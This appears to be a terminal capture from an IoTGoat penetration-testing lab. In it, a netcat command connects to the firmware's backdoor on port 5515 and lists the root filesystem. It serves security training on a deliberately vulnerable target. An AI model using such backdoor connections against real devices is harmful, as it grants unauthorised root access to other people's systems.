 ┌──(red㉿Penetration-Lab)-[~/Kiwis/IoTGoat]
└─$ nc -nv 192.168.223.193 5515
(UNKNOWN) [192.168.223.193] 5515 (?) open
[***]Successfully Connected to IoTGoat's Backdoor[***]
ls -la /
drwxr-xr-x 1 root root 3488 May 13 22:29 .
drwxr-xr-x 1 root root 3488 May 13 22:29 ..
drwxr-xr-x 2 root root 790 Jan 30 2019 bin
drwxr-xr-x 3 root root 4096 Mar 29 2020 boot
drwxr-xr-x 6 root root 2240 May 21 06:58 dev
-rwxrwxrwx 1 root root 797 Jan 30 2019 dnsmasq_setup.sh
drwxr-xr-x 1 root root 3488 May 13 14:30 etc
drwxr-xr-x 10 root root 409 Jan 30 2019 lib
drwxr-xr-x 2 root root 3 Jan 30 2019 mnt
drwxr-xr-x 4 root root 4096 May 13 22:29 overlay
dr-xr-xr-x 68 root root 0 May 21 06:58 proc
drwxr-xr-x 16 root root 247 Jan 30 2019 rom
drwxr-xr-x 2 root root 3 Jan 30 2019 root
drwxr-xr-x 2 root root 738 Jan 30 2019 sbin
dr-xr-xr-x 13 root root 0 May 21 06:58 sys
drwxrwxrwt 15 root root 400 May 21 06:58 tmp
drwxr-xr-x 7 root root 101 Jan 30 2019 usr
lrwxrwxrwx 1 root root 3 Jan 30 2019 var -> tmp
drwxr-xr-x 4 root root 67 Jan 30 2019 www